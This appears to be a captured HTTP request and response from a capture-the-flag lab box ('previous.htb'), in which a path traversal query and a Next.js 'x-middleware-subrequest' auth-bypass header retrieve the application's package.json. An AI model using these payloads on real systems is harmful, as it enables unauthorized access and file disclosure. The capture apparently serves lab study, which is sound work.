 Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../package.json HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://previous.htb/docs/examples
9 Cookie: next-auth.csrf-token=
c871cf7aa10518c8ad12aefa114908e2221791c313931fa2a96ac7f03b1cce83%7Ce663f235f04804b1a4abb70430b7a1c847a4a64491d28680df959da7396a7ac
0; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Aug 2025 02:34:55 GMT
4 Content-Type: application/zip
5 Content-Length: 587
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../package.json
8 ETag: "10ykmnkceex1j4"
9
10 {
11 "private": true,
12 "scripts": {
13 "dev": "next dev",
14 "build": "next build"
15 },
16 "dependencies": {
17 "@mdx-js/loader": "^3.1.0",
18 "@mdx-js/react": "^3.1.0",
19 "@next/mdx": "^15.3.0",
20 "@tailwindcss/postcss": "^4.1.3",
21 "@tailwindcss/typography": "^0.5.16",
22 "@types/mdx": "^2.0.13",
23 "next": "^15.2.2",
24 "next-auth": "^4.24.11",
25 "postcss": "^8.5.3",
26 "react": "^18.2.0",
27 "react-dom": "^18.2.0",
28 "tailwindcss": "^4.1.3"
29 },
30 "devDependencies": {
31 "@types/node": "22.14.0",
32 "@types/react": "19.1.0",
33 "typescript": "5.8.3"
34 }
35 }
36